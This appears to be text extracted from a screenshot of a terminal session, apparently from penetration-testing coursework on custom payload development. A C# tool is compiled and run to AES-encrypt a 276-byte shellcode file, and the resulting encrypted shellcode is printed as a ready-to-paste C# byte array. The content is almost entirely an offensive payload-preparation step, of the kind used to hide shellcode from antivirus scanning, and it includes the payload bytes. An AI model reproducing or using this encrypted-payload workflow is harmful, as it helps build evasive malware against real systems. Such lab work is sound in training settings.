 dresan@DeLorean ~/Desktop/PTX/Custom_Payload_Development_Files csc 2_aes_encryption.cs
Microsoft (R) Visual C# Compiler version 3.5.0-beta1-19606-04 (d2bd58c6)
Copyright (C) Microsoft Corporation. All rights reserved.
dresan@DeLorean ~/Desktop/PTX/Custom_Payload_Development_Files mono 2_aes_encryption.exe shellcode.bin
[<] Shellcode Lenght: 276 Bytes
[+] Encrypted Shellcode Lenght: 288 Bytes
[>] Encrypted Shellcode Saved in shellcode.bin_enc
byte[] shellcode = new byte[288] { 0x51,0x04,0x3e,0x37,0x73,0x27,0x30,0xc6,0xfe,0xe7,0x64,0x8a,0xfe,0xd1,0xed,0x2d,0xe2,0x4b,0x15,0x46,
0x38,0x34,0x83,0xc2,0x87,0xeb,0xfe,0x69,0x70,0x01,0x8f,0xa8,0x9c,0x75,0xe0,0x07,0xd9,0x78,0x78,0x8b,0xb2,0x7f,0x56,0x0a,0x0c,0x4e,0x49,
0x85,0x4d,0xc3,0xde,0x44,0x11,0x90,0x07,0xdf,0x75,0xbb,0xb6,0x18,0xe6,0x7b,0xfa,0xd5,0x46,0xad,0x2b,0x1f,0xf3,0xb3,0xad,0x73,0xa8,0x14,
0xf7,0xa2,0x31,0x75,0x2d,0xf1,0x91,0x0e,0x0c,0x7b,0x38,0x49,0xd1,0x40,0x6e,0x2a,0x12,0x32,0xa6,0xd8,0x72,0x49,0xa7,0x07,0xfd,0xd7,0xe6,
0xce,0x8e,0xc0,0x16,0x36,0x6a,0x8c,0xad,0x70,0x5c,0xf1,0x78,0xb4,0xf6,0x7d,0x61,0x85,0x58,0x45,0x08,0x6e,0xd5,0x55,0xa1,0xd2,0x97,0x2b,
0xb3,0x55,0x4e,0xc9,0x6f,0xbd,0x78,0xb7,0xff,0x5f,0xf7,0xa6,0xef,0x08,0x31,0xab,0x67,0xfc,0x26,0x7d,0x57,0x78,0x3b,0x44,0x51,0xef,0xd2,
0x39,0xf2,0xc0,0xc6,0x0b,0x96,0x48,0x68,0xa7,0xb6,0xb9,0xa2,0x63,0x0e,0xe0,0x01,0xf7,0x1e,0x5a,0xfb,0xd0,0x77,0xc0,0x07,0xcb,0x78,0x13,
0xb8,0x0f,0x4f,0x3c,0xd5,0x1f,0xf0,0x05,0xc0,0x5d,0x74,0x36,0x19,0x3c,0x1b,0xb0,0x8a,0xd7,0xb2,0xcd,0xbf,0x12,0x1d,0xb8,0x85,0x0b,0xbf,
0xbe,0xed,0xf2,0xee,0x09,0x32,0xb5,0x91,0x3c,0xd1,0xd4,0xd9,0x33,0xff,0x69,0xb8,0x48,0x4f,0xaa,0x15,0xb7,0x37,0xda,0xf1,0x1f,0x51,0x2d,
0x71,0x9c,0xda,0x08,0x3e,0x04,0x20,0x96,0x7f,0x84,0xa8,0x78,0x1f,0x72,0x2d,0xe3,0x19,0xb1,0x93,0xba,0x7c,0x1a,0x34,0x69,0x5c,0xb7,0x28,
0xb3,0xce,0x2a,0x51,0x41,0x7c,0xd9,0x91,0xd6,0x0e,0xad,0x6d,0x44,0x76,0xdc,0x65,0x83,0xcd,0x04,0x3c,0x0a,0xee,0x24,0xf7,0x61 };